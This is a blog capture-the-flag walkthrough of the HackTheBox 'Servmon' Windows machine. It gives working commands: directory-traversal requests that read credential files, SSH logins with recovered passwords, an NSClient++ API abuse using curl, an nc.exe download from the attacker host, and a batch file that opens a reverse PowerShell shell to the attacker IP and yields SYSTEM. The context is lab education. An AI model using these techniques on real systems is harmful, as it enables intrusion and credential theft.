Hackthebox Servmon writeup
Information
| Column | Details |
|---|---|
| Name | Servmon |
| IP | 10.10.10.184 |
| Points | 20 |
| Os | Windows |
| Difficulty | Easy |
| Creator | dmw0ng |
| Out On | 11 April 2020 |
Brief
Relatively a very easy box.Login to the FTP as anonymous login is allowed.The service nvms-1000 is vulnerable to a public exploit(Directory inclusion).Reading the Passwords.txt file using the Dir-traversel.Hit and trial to ssh login as user Nadine.The service running on port 8443 Nsclient is vulnerable to public exploits and we can use that to get root.
Summary
- Login to ftp
anonymously - Getting info from note.txt that there is a Passwords.txt in
Nathan/Desktop Dir-traverselon the NVMS-1000- Extracting the Passwords.txt
- Logged in as
Nadine - Got user.txt
- Port forward the port
8443(Nsclient++) - Uploading script to nsclient++ api.
- Executing the script in the time
intervalof 1. - Got root.txt
Pwned
Recon
Nmap
- -sV : for Displaying service version
- -sC : For Displaying Common-scripts availbale for that service
- -p- : Scan for all the ports (65,535)
- -T4 : Quick results
- -oA : save the result in an output file
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
➜ servmon nmap -sV -sC -T4 -p- servmon.htb -oA nmap.full
# Nmap 7.80 scan initiated Sun Apr 12 08:41:28 2020 as: nmap -sV -sC -p- -T4 -oA nmap.full -v servmon.htb
Increasing send delay for 10.10.10.184 from 0 to 5 due to 1019 out of 2547 dropped probes since last increase.
Warning: 10.10.10.184 giving up on port because retransmission cap hit (6).
Nmap scan report for servmon.htb (10.10.10.184)
Host is up (0.26s latency).
Not shown: 65459 closed ports, 57 filtered ports
PORT STATE SERVICE VERSION
21/tcp open ftp Microsoft ftpd
| ftp-syst:
|_ SYST: Windows_NT
22/tcp open ssh OpenSSH for_Windows_7.7 (protocol 2.0)
| ssh-hostkey:
| 2048 b9:89:04:ae:b6:26:07:3f:61:89:75:cf:10:29:28:83 (RSA)
| 256 71:4e:6c:c0:d3:6e:57:4f:06:b8:95:3d:c7:75:57:53 (ECDSA)
|_ 256 15:38:bd:75:06:71:67:7a:01:17:9c:5c:ed:4c:de:0e (ED25519)
80/tcp open http
| fingerprint-strings:
| GetRequest, HTTPOptions, RTSPRequest:
| HTTP/1.1 200 OK
| Content-type: text/html
| Content-Length: 340
| Connection: close
| AuthInfo:
| <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
| <html xmlns="http://www.w3.org/1999/xhtml">
| <head>
| <title></title>
| <script type="text/javascript">
| window.location.href = "Pages/login.htm";
| </script>
| </head>
| <body>
| </body>
| </html>
| NULL:
| HTTP/1.1 408 Request Timeout
| Content-type: text/html
| Content-Length: 0
| Connection: close
|_ AuthInfo:
|_http-favicon: Unknown favicon MD5: 3AEF8B29C4866F96A539730FAB53A88F
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_http-title: Site doesnt have a title (text/html).
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
445/tcp open microsoft-ds?
5040/tcp open unknown
5666/tcp open tcpwrapped
6063/tcp open tcpwrapped
6699/tcp open napster?
7680/tcp open pando-pub?
8443/tcp open ssl/https-alt
| fingerprint-strings:
| FourOhFourRequest, HTTPOptions, RTSPRequest, SIPOptions:
| HTTP/1.1 404
| Content-Length: 18
| Document not found
| GetRequest:
| HTTP/1.1 302
| Content-Length: 0
| Location: /index.html
| workers
|_ jobs
| ssl-cert: Subject: commonName=localhost
| Issuer: commonName=localhost
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha1WithRSAEncryption
| Not valid before: 2020-01-14T13:24:20
| Not valid after: 2021-01-13T13:24:20
| MD5: 1d03 0c40 5b7a 0f6d d8c8 78e3 cba7 38b4
|_SHA-1: 7083 bd82 b4b0 f9c0 cc9c 5019 2f9f 9291 4694 8334
|_ssl-date: TLS randomness does not represent time
49664/tcp open msrpc Microsoft Windows RPC
49665/tcp open msrpc Microsoft Windows RPC
49666/tcp open msrpc Microsoft Windows RPC
49667/tcp open msrpc Microsoft Windows RPC
49668/tcp open msrpc Microsoft Windows RPC
49669/tcp open msrpc Microsoft Windows RPC
49670/tcp open msrpc Microsoft Windows RPC
2 services unrecognized despite returning data. If you know the service/version, please submit the following fingerprints at https://nmap.org/cgi-bin/submit.cgi?new-service :
==============NEXT SERVICE FINGERPRINT (SUBMIT INDIVIDUALLY)==============
SF-Port80-TCP:V=7.80%I=7%D=4/12%Time=5E9259F7%P=x86_64-pc-linux-gnu%r(NULL
SF:,6B,"HTTP/1\.1\x20408\x20Request\x20Timeout\r\nContent-type:\x20text/ht
SF:ml\r\nContent-Length:\x200\r\nConnection:\x20close\r\nAuthInfo:\x20\r\n
SF:\r\n")%r(GetRequest,1B4,"HTTP/1\.1\x20200\x20OK\r\nContent-type:\x20tex
SF:t/html\r\nContent-Length:\x20340\r\nConnection:\x20close\r\nAuthInfo:\x
SF:20\r\n\r\n\xef\xbb\xbf<!DOCTYPE\x20html\x20PUBLIC\x20\"-//W3C//DTD\x20X
SF:HTML\x201\.0\x20Transitional//EN\"\x20\"http://www\.w3\.org/TR/xhtml1/D
SF:TD/xhtml1-transitional\.dtd\">\r\n\r\n<html\x20xmlns=\"http://www\.w3\.
SF:org/1999/xhtml\">\r\n<head>\r\n\x20\x20\x20\x20<title></title>\r\n\x20\
SF:x20\x20\x20<script\x20type=\"text/javascript\">\r\n\x20\x20\x20\x20\x20
SF:\x20\x20\x20window\.location\.href\x20=\x20\"Pages/login\.htm\";\r\n\x2
SF:0\x20\x20\x20</script>\r\n</head>\r\n<body>\r\n</body>\r\n</html>\r\n")
SF:%r(HTTPOptions,1B4,"HTTP/1\.1\x20200\x20OK\r\nContent-type:\x20text/htm
SF:l\r\nContent-Length:\x20340\r\nConnection:\x20close\r\nAuthInfo:\x20\r\
SF:n\r\n\xef\xbb\xbf<!DOCTYPE\x20html\x20PUBLIC\x20\"-//W3C//DTD\x20XHTML\
SF:x201\.0\x20Transitional//EN\"\x20\"http://www\.w3\.org/TR/xhtml1/DTD/xh
SF:tml1-transitional\.dtd\">\r\n\r\n<html\x20xmlns=\"http://www\.w3\.org/1
SF:999/xhtml\">\r\n<head>\r\n\x20\x20\x20\x20<title></title>\r\n\x20\x20\x
SF:20\x20<script\x20type=\"text/javascript\">\r\n\x20\x20\x20\x20\x20\x20\
SF:x20\x20window\.location\.href\x20=\x20\"Pages/login\.htm\";\r\n\x20\x20
SF:\x20\x20</script>\r\n</head>\r\n<body>\r\n</body>\r\n</html>\r\n")%r(RT
SF:SPRequest,1B4,"HTTP/1\.1\x20200\x20OK\r\nContent-type:\x20text/html\r\n
SF:Content-Length:\x20340\r\nConnection:\x20close\r\nAuthInfo:\x20\r\n\r\n
SF:\xef\xbb\xbf<!DOCTYPE\x20html\x20PUBLIC\x20\"-//W3C//DTD\x20XHTML\x201\
SF:.0\x20Transitional//EN\"\x20\"http://www\.w3\.org/TR/xhtml1/DTD/xhtml1-
SF:transitional\.dtd\">\r\n\r\n<html\x20xmlns=\"http://www\.w3\.org/1999/x
SF:html\">\r\n<head>\r\n\x20\x20\x20\x20<title></title>\r\n\x20\x20\x20\x2
SF:0<script\x20type=\"text/javascript\">\r\n\x20\x20\x20\x20\x20\x20\x20\x
SF:20window\.location\.href\x20=\x20\"Pages/login\.htm\";\r\n\x20\x20\x20\
SF:x20</script>\r\n</head>\r\n<body>\r\n</body>\r\n</html>\r\n");
==============NEXT SERVICE FINGERPRINT (SUBMIT INDIVIDUALLY)==============
SF-Port8443-TCP:V=7.80%T=SSL%I=7%D=4/12%Time=5E925A01%P=x86_64-pc-linux-gn
SF:u%r(GetRequest,74,"HTTP/1\.1\x20302\r\nContent-Length:\x200\r\nLocation
SF::\x20/index\.html\r\n\r\n\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0
SF:\0\0\0\0\0\0\x12\x02\x18\0\x1aC\n\x07workers\x12\n\n\x04jobs\x12\x02\x1
SF:8,\x12\x0f")%r(HTTPOptions,36,"HTTP/1\.1\x20404\r\nContent-Length:\x201
SF:8\r\n\r\nDocument\x20not\x20found")%r(FourOhFourRequest,36,"HTTP/1\.1\x
SF:20404\r\nContent-Length:\x2018\r\n\r\nDocument\x20not\x20found")%r(RTSP
SF:Request,36,"HTTP/1\.1\x20404\r\nContent-Length:\x2018\r\n\r\nDocument\x
SF:20not\x20found")%r(SIPOptions,36,"HTTP/1\.1\x20404\r\nContent-Length:\x
SF:2018\r\n\r\nDocument\x20not\x20found");
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: 2h33m50s
| smb2-security-mode:
| 2.02:
|_ Message signing enabled but not required
| smb2-time:
| date: 2020-04-12T02:36:02
|_ start_date: N/A
Read data files from: /usr/bin/../share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Sun Apr 12 09:02:55 2020 -- 1 IP address (1 host up) scanned in 1286.80 seconds
So many Ports are opened Lets start enumerating them one by one
FTP (Port 21)
Port 21 is opened and i tried for anonymous login
1
2
3
4
5
6
7
8
9
➜ servmon ftp servmon.htb
Connected to servmon.htb.
220 Microsoft FTP Service
Name (servmon.htb:prashant): anonymous
331 Anonymous access allowed, send identity (e-mail name) as password.
Password:
230 User logged in.
Remote system type is Windows_NT.
ftp>
And we are logged in anonymously.
There is a dir Called Users.
1
2
3
4
5
6
ftp> ls
200 PORT command successful.
125 Data connection already open; Transfer starting.
01-18-20 12:05PM <DIR> Users
226 Transfer complete.
ftp>
and it has two sub-Dirs
1
2
3
4
5
6
7
ftp> ls
200 PORT command successful.
125 Data connection already open; Transfer starting.
01-18-20 12:06PM <DIR> Nadine
01-18-20 12:08PM <DIR> Nathan
226 Transfer complete.
ftp>
We got two Files from both the Dirs.
Confidential.txtfrom Nadine DirectoryNotes to do.txtfrom Nathan Directory
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
ftp> ls
200 PORT command successful.
125 Data connection already open; Transfer starting.
01-18-20 12:08PM 174 Confidential.txt
226 Transfer complete.
ftp> pwd
257 "/Users/Nadine" is current directory.
ftp> cd ../Nathan
250 CWD command successful.
ftp> ls
200 PORT command successful.
125 Data connection already open; Transfer starting.
01-18-20 12:10PM 186 Notes to do.txt
226 Transfer complete.
ftp>
These Files contains the follwoing contents
Confidential.txt
1
2
3
4
5
6
7
Nathan,
I left your Passwords.txt file on your Desktop. Please remove this once you have edited it yourself and place it back into the secure folder.
Regards
Nadine
Notes to do.txt
1
2
3
4
5
1) Change the password for NVMS - Complete
2) Lock down the NSClient Access - Complete
3) Upload the passwords
4) Remove public access to NVMS
5) Place the secret files in SharePoint
So the file Confidential.txt talks about that there is a file called passwords.txt in the Desktop of user Nathan.Hmmmmm interesting
And the file Notes to do.txt talks about the password change of the NSclient service.


Port 8443(NsClient++)
It has a login page only with a password requirement.
The port 8443 is running Nsclient++ and i searched for its available public exploits.
And got a privilege escaltion exploit from exploit-db
But i cant think of privilege escaltion without having a proper shell….so just moved on.

Port 80 (Nvms-1000)
There is a service running on port 80 called Nvms 1000.and it has a login page too.
I searched for possible exploits for the Service and i got a Directory traversal / Dir-traversel exploit from exploit-db
And the exploit says about the Directory traversal using
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
GET /../../../../../../../../../../../../windows/win.ini HTTP/1.1
Host: 12.0.0.1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3
Accept-Encoding: gzip, deflate
Accept-Language: tr-TR,tr;q=0.9,en-US;q=0.8,en;q=0.7
Connection: close
Response
---------
; for 16-bit app support
[fonts]
[extensions]
[mci extensions]
[files]
[Mail]
MAPI=1
Now i remeber the concept of the Passwords.txt file from the confidential.txt we have to get its content with the same exploitation since it is in Nathan’s Deaktop dir.I am using Burp suite for my hit and trials.
Need to fire up my burp now…
So i just captured the request from the home npage and send it to Repeater.
To Test the Dir-traversel….I sent this request
1
2
3
4
5
6
7
8
9
10
11
GET /../../../../../../../../../../../../windows/win.ini HTTP/1.1
Host: servmon.htb
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/80.0.3987.122 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://servmon.htb/
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9,hi;q=0.8
Cookie: dataPort=6063; lang_type=0x0409%24en-us
Connection: close
And got the Following response
1
2
3
4
5
6
7
8
9
10
11
12
13
HTTP/1.1 200 OK
Content-type:
Content-Length: 92
Connection: close
AuthInfo:
; for 16-bit app support
[fonts]
[extensions]
[mci extensions]
[files]
[Mail]
MAPI=1
Now it confirmed the Dir-traversel Lets try to Extract the Passwords.txt which is in the following dir
/Users/Nathan/Desktop/Passwords.txt
1
2
3
4
5
6
7
8
9
10
11
GET /../../../../../../../../../../../../Users/Nathan/Desktop/Passwords.txt HTTP/1.1
Host: servmon.htb
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/80.0.3987.122 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://servmon.htb/
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9,hi;q=0.8
Cookie: dataPort=6063; lang_type=0x0409%24en-us
Connection: close
And Got the following Response
1
2
3
4
5
6
7
8
9
10
11
12
13
HTTP/1.1 200 OK
Content-type: text/plain
Content-Length: 156
Connection: close
AuthInfo:
1nsp3ctTh3Way2Mars!
Th3r34r3To0M4nyTrait0r5!
B3WithM30r4ga1n5tMe
L1k3B1gBut7s@W0rk
0nly7h3y0unGWi11F0l10w
IfH3s4b0Utg0t0H1sH0me
Gr4etN3w5w17hMySk1Pa5$
Now i got too many passwords since the port 22:ssh is opened and i can try on it.
The user will be Nadine For sure because he wrote a letter to Nathan that he left the passwords.txt file in his Desktop.
1
2
3
4
5
6
➜ servmon ssh Nadine@servmon.htb
Nadine@servmon.htb password:
Microsoft Windows [Version 10.0.18363.752]
(c) 2019 Microsoft Corporation. All rights reserved.
nadine@SERVMON C:\Users\Nadine>
And i got logged in on Nadine:L1k3B1gBut7s@W0rk
Its better to Spawn a powershell
1
2
3
4
5
6
7
nadine@SERVMON C:\Users\Nadine>powershell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Try the new cross-platform PowerShell https://aka.ms/pscore6
PS C:\Users\Nadine>
Got user.txt
1
2
3
PS C:\Users\Nadine\Desktop> cat .\user.txt
ea4-------------------------95a1
PS C:\Users\Nadine\Desktop>
Privilege Escalation
Now The next goal is to achieve Admin Privileges.
I remember the port 8443 which is running Nsclient++ service on it.And now i have a shell so i can go for that privilege escalation exploit.
The exploit include the first step as extracting the nsclient++ password
1
2
3
4
5
6
7
Exploit:
1. Grab web administrator password
- open c:\program files\nsclient++\nsclient.ini
or
- run the following that is instructed when you select forget password
C:\Program Files\NSClient++>nscp web -- password --display
Current password: SoSecret
We have the proper shell to read the pass…
according to the exploit the password is saved in c:\program files\nsclient++\nsclient.ini
1
2
3
4
5
6
7
8
9
10
11
12
13
14
PS C:\Users\Nadine> cat 'c:\program files\nsclient++\nsclient.ini'
# If you want to fill this file with all available options run the following com
mand:
# nscp settings --generate --add-defaults --load-all
# If you want to activate a module and bring in all its options use:
# nscp settings --activate-module <MODULE NAME> --add-defaults
# For details run: nscp settings --help
; in flight - TODO
[/settings/default]
; Undocumented key
password = ew2x6SsGTxjRwXOT
Then i entered the password in the Login page…
Its says 403 Your not allowed maybe the password is wrong
But how can it be wrong…..
Now i just tried to forward the local port 8443 running on servmon maybe the creator want us to do that
1
2
3
4
5
6
7
➜ servmon ssh -L 8443:127.0.0.1:8443 Nadine@servmon.htb
Nadine@servmon.htb password:
Microsoft Windows [Version 10.0.18363.752]
(c) 2019 Microsoft Corporation. All rights reserved.
nadine@SERVMON C:\Users\Nadine>
If i check for local ports on my machine 8443 islisted here
1
2
3
➜ prashant ss -nlt
State Recv-Q Send-Q Local Address:Port Peer Address:Port
LISTEN 0 128 127.0.0.1:8443 0.0.0.0:*

And i can surf it on my web-browser now
By – https://127.0.0.1:8443/
And entered the password and i m logged in
And Now i can move on to exploit
I will be using the api for explotaion because the exploting with browser didnt worked for me….
So the exploit say about
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
1. Grab web administrator password
- open c:\program files\nsclient++\nsclient.ini
or
- run the following that is instructed when you select forget password
C:\Program Files\NSClient++>nscp web -- password --display
Current password: SoSecret
2. Login and enable following modules including enable at startup and save configuration
- CheckExternalScripts
- Scheduler
3. Download nc.exe and evil.bat to c:\temp from attacking machine
@echo off
c:\temp\nc.exe 192.168.0.163 443 -e cmd.exe
4. Setup listener on attacking machine
nc -nlvvp 443
5. Add script foobar to call evil.bat and save settings
- Settings > External Scripts > Scripts
- Add New
- foobar
command = c:\temp\evil.bat
6. Add schedulede to call script every 1 minute and save settings
- Settings > Scheduler > Schedules
- Add new
- foobar
interval = 1m
command = foobar
So the exploit say about specifying our external script and applying an interval of 1m
I did it through the nsclient++ api.
Here is the documentation about the api of nsclient https://docs.nsclient.org/api/scripts/
And we can upload our script https://localhost:8443/api/v1/scripts/ext/scripts/shell
Where shell is the script name after uploading it.
And then we can execute the script with the queries available.
Read here https://docs.nsclient.org/api/rest/queries/#command-execute
SO….here is waht i m going to do
I m going to upload an external script shell.bat to the api. This will be the content of the shell.bat file
1
2
@echo off
c:\tmp\nc.exe 10.10.14.52 1234 -e powershell.exe
And i will download the nc.exe to the servmon machine in /tmp dir using python server.
1
2
3
4
5
6
7
8
9
10
PS C:\tmp> iwr -uri http://10.10.14.52:8080/nc64.exe -o nc.exe
PS C:\tmp> ls
Directory: C:\tmp
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 14/04/2020 06:52 43696 nc.exe
1
2
3
➜ Tools python -m http.server 8080
Serving HTTP on 0.0.0.0 port 8080 (http://0.0.0.0:8080/) ...
10.10.10.184 - - [14/Apr/2020 12:18:56] "GET /nc64.exe HTTP/1.1" 200 -
And then i ll make a curl request to the api to PUT the shell.bat
1
2
3
4
5
6
7
8
➜ servmon curl -i -k -u admin:ew2x6SsGTxjRwXOT -X PUT https://localhost:8443/api/v1/scripts/ext/scripts/shell.bat --data-binary @shell.bat
HTTP/1.1 200
Content-Length: 32
Set-cookie: token=frAQBc8Wsa1xVPfvJcrgRYwTiizs2trQ; path=/
Set-cookie: uid=admin; path=/
Added shell as scripts\shell.bat
I got a message saying the script is added
now i can execute the script by making a request to
https://localhost:8443/api/v1/queries/shell/commands/execute?time=1
?time=1 specify the time interval = 1 minute
And i make the following request
1
➜ servmon curl -i -k -u admin:ew2x6SsGTxjRwXOT 'https://localhost:8443/api/v1/queries/shell/commands/execute?time=1'
As soon as i make the request i got the response on my nc listener
1
2
3
4
5
6
7
8
9
➜ servmon nc -nlvp 1234
listening on [any] 1234 ...
connect to [10.10.14.52] from (UNKNOWN) [10.10.10.184] 52839
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Try the new cross-platform PowerShell https://aka.ms/pscore6
PS C:\Program Files\NSClient++>
1
2
3
4
PS C:\Program Files\NSClient++> whoami
whoami
nt authority\system
PS C:\Program Files\NSClient++>
Got root.txt
1
2
3
4
PS C:\users\Administrator\Desktop> cat root.txt
cat root.txt
64e1-------------------------f274
PS C:\users\Administrator\Desktop>
And we pwned it …….
Donations
If u like My Content.Support a Poor Student who is collecting money to Get the OSCP-Cert Donation for OSCP
If you want to get notified as soon as i upload something new to my
blogSo just click on the bell icon you are seeing on the right side – > and allow pushnotification
Resources
| Column | Details |
|---|---|
| NVMS-1000 exploit | NVMS-1000 |
| Nsclient++ Exploit | Nsclient++ exploit |
| Nsclient api | Nsclient++ Api |
| Nsclient++ Queries | Queries api |

Comments powered by Disqus.